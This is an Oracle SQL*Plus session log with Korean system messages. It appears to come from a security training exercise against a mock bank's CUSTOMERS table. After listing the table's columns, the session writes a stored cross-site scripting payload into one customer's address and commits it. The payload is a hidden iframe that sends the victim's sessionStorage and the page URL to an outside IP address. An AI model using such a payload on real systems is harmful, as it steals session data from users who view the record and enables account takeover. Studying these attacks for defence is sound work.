 SQL> SELECT owner, table_name FROM all_tables WHERE table_name = 'CUSTOMERS';
OWNER
--------------------------------------------------------------------------------
TABLE_NAME
--------------------------------------------------------------------------------
SBANK_ADMIN
CUSTOMERS
SQL> DESC SBANK_ADMIN.CUSTOMERS;
이름 널? 유형
----------------------------------------- -------- ----------------------------
CUSTOMER_ID NOT NULL NUMBER
NAME VARCHAR2(100)
RESIDENT_ID VARCHAR2(255)
PHONE VARCHAR2(20)
EMAIL VARCHAR2(100)
ADDRESS VARCHAR2(255)
CREATED_AT TIMESTAMP(6)
STATUS VARCHAR2(20)
SQL> UPDATE customers SET address = '서울특별시 강남구 테헤란로 152<iframe src="about:b
lank" onload="location.href=`http://13.125.254.214/?c=${JSON.stringify(sessionStorage)}
|URL:${location.href}`" style="width: 0px; height: 0px; border: none;"></iframe>' WHERE
name = 'rookies' AND phone = '010-1234-1234';
1 행이 업데이트되었습니다.
SQL> commit;
커밋이 완료되었습니다.